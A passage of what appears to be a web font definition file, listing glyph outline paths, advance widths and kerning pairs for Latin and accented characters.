,-82,118,-126,73r0,88r-55,0r0,-314xm148,-89v0,-54,-67,-66,-71,-13v-2,34,4,64,33,64v23,0,38,-20,38,-51","w":215},{"d":"13,-249r48,0r-8,97r-32,0xm82,-249r48,0r-8,97r-32,0","w":142,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":21,"\u0134":21,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":17,"\u00c6":17,"\u00c1":17,"\u00c2":17,"\u00c4":17,"\u00c0":17,"\u00c5":17,"\u00c3":17,"\u0102":17,"\u0100":17,"\u0104":17,"f":-9,"\u00df":-9,"g":7,"\u011f":7,"\u011d":7,"\u0123":7,"\u0121":7,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,",":45,".":45,"\u2026":45}},{"d":"76,-238v40,0,62,30,62,70v0,49,-31,74,-65,74v-36,0,-63,-27,-63,-71v0,-42,26,-73,66,-73xm74,-208v-16,0,-24,18,-24,42v0,24,9,43,25,43v15,0,23,-16,23,-43v0,-24,-7,-42,-24,-42xm105,4r-29,0r135,-242r29,0xm244,-141v40,0,63,30,63,70v0,49,-31,74,-65,74v-35,0,-63,-26,-63,-70v0,-42,25,-74,65,-74xm243,-111v-16,0,-24,19,-24,42v0,24,9,42,24,42v15,0,23,-16,23,-42v0,-24,-6,-42,-23,-42","w":316},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm80,-300r41,0r36,44r-39,0r-18,-22r-18,22r-38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm121,-300r58,0r-44,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm105,-198r-37,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"22,0r0,-256r55,0r0,256r-55,0xm52,-311r58,0r-44,45r-44,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm75,-253r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-35,0"},{"d":"200,-117r-186,0r0,-33r186,0r0,33xm200,-42r-186,0r0,-34r186,0r0,34","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm66,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm167,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"5,-159r0,-21v21,-18,68,-53,64,-72v1,-24,-40,-18,-52,-7r-11,-27v27,-27,115,-18,108,28v2,30,-30,47,-50,68r52,0r0,31r-111,0","w":126},{"d":"63,-249r38,0v-47,59,-48,232,0,291r-38,0v-19,-28,-41,-76,-41,-145v0,-70,22,-118,41,-146","w":113,"k":{"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":-4,"\u0134":-4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-10,"W":-10,"\u0174":-10,"X":-2,"Y":-11,"\u00dd":-11,"\u0178":-11,"A":7,"\u00c6":7,"\u00c1":7,"\u00c2":7,"\u00c4":7,"\u00c0":7,"\u00c5":7,"\u00c3":7,"\u0102":7,"\u0100":7,"\u0104":7,"j":-18,"\u0135":-18}},{"d":"37,40r-37,3v12,-32,22,-69,27,-102r55,-4v-12,37,-28,75,-45,103","w":93,"k":{"\"":44,"'":44,"\u2018":45,"\u201c":45,"\u2019":47,"\u201d":47}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm157,-250v5,58,-41,49,-68,33v-5,0,-8,5,-9,16r-26,0v-4,-57,41,-51,68,-33v6,0,8,-3,9,-16r26,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"204,-71v0,60,-45,73,-121,74v-27,0,-47,-2,-59,-4r0,-238v61,-8,171,-17,171,56v0,21,-12,42,-39,52v28,7,48,29,48,60xm78,-203r0,56v32,2,65,-5,62,-29v5,-26,-36,-31,-62,-27xm78,-107r0,68v31,4,68,-1,68,-34v0,-30,-33,-36,-68,-34","w":217,"k":{"T":6,"\u0166":6,"\u0164":6,"\u0162":6,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,",":5,".":5,"\u2026":5}},{"d":"14,-152r186,0r0,114r-35,0r0,-80r-151,0r0,-34","w":214},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm82,-256v-14,0,-25,-12,-25,-25v0,-14,11,-25,25,-25v13,0,24,11,24,25v0,13,-10,25,-24,25xm156,-256v-14,0,-24,-12,-24,-25v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-11,25,-25,25","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"23,-200r-8,-26v24,-19,111,-15,103,24v1,16,-15,25,-30,32v20,2,35,15,35,33v0,41,-80,54,-113,33r8,-28v12,9,61,16,61,-7v0,-15,-22,-19,-42,-18r0,-24v17,1,37,-1,38,-15v1,-21,-43,-12,-52,-4xm104,4r-30,0r132,-242r30,0xm271,0r-39,0r0,-32r-70,0r0,-23r61,-87r48,0r0,83r19,0r0,27r-19,0r0,32xm232,-59r1,-53v-9,21,-25,37,-33,53r32,0","w":299},{"d":"44,-1r29,0r-10,17v13,2,26,11,26,26v2,33,-49,37,-72,24r7,-20v10,6,32,11,32,-4v0,-7,-8,-11,-28,-12","w":108},{"d":"129,-52v24,0,33,-44,36,-72v-31,-9,-54,17,-54,49v0,14,6,23,18,23xm190,4r7,20v-82,36,-180,-3,-179,-100v0,-73,54,-137,135,-137v64,0,109,44,109,104v0,53,-30,86,-69,86v-17,0,-29,-9,-31,-28v-22,40,-87,39,-87,-19v0,-60,68,-104,127,-75r-11,67v-4,21,-1,31,9,31v15,1,35,-19,35,-61v0,-47,-30,-83,-86,-83v-55,0,-103,43,-103,112v0,81,77,113,144,83","w":277},{"d":"148,-55v-3,-28,-40,-40,-40,-76v0,-18,10,-35,29,-45v7,-21,-5,-42,-26,-42v-20,0,-34,14,-34,58r0,160r-55,0r0,-155v1,-71,29,-101,92,-105v55,-3,96,48,70,97v-56,32,19,57,19,105v0,51,-60,74,-111,56r7,-40v14,9,51,6,49,-13","w":216,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"14,-166r24,-23r69,71r70,-71r23,23r-69,71r69,71r-24,24r-69,-71r-69,71r-24,-24r70,-71","w":214},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm176,-305v5,58,-42,47,-68,32v-5,0,-7,6,-8,16r-25,0v-4,-57,40,-49,66,-32v6,0,9,-4,10,-16r25,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm117,-323v27,0,41,15,41,35v0,19,-15,35,-41,35v-26,0,-41,-15,-41,-34v0,-20,14,-36,41,-36xm116,-305v-10,0,-15,8,-15,17v0,9,6,17,16,17v10,0,15,-8,15,-17v0,-9,-6,-17,-16,-17","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm55,-300r58,0r30,44r-44,0","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"107,-132v-15,0,-26,-11,-26,-27v0,-16,11,-27,26,-27v16,0,27,11,27,27v0,16,-11,27,-27,27xm200,-79r-186,0r0,-34r186,0r0,34xm107,-6v-15,0,-26,-11,-26,-27v0,-16,11,-26,26,-26v16,0,27,10,27,26v0,16,-11,27,-27,27","w":214},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm155,-250v5,59,-41,48,-68,33v-5,0,-8,5,-9,16r-25,0v-4,-56,40,-51,68,-33v6,0,8,-3,9,-16r25,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"90,-178v19,0,31,14,31,33v0,19,-13,33,-32,33v-19,0,-32,-14,-32,-33v0,-19,14,-33,33,-33xm15,17v-1,-49,54,-62,49,-112r48,0v13,38,-38,72,-41,103v-2,28,45,26,61,11r12,39v-13,8,-34,15,-60,15v-47,0,-69,-26,-69,-56","w":160},{"d":"148,-45r6,40v-62,26,-150,-7,-142,-81v-6,-64,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44xm116,-198r-38,0r-36,-55r36,0v7,10,11,23,19,32r18,-32r36,0","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\"":-2,"'":-2,"\u2018":-11,"\u201c":-11,"\u2019":-6,"\u201d":-6,",":3,".":3,"\u2026":3}},{"d":"58,-253r51,0r-44,55r-38,0","w":108},{"d":"148,-45r6,41v-8,4,-22,7,-40,8r-7,12v14,3,26,12,26,29v-1,36,-46,39,-73,27r7,-23v9,5,31,10,33,-4v0,-7,-9,-11,-29,-13r15,-30v-46,-7,-74,-39,-74,-88v0,-65,69,-113,142,-87r-8,41v-32,-15,-78,0,-78,43v0,45,45,59,80,44","w":162,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"f":-3,"\u00df":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-5,"w":-5,"y":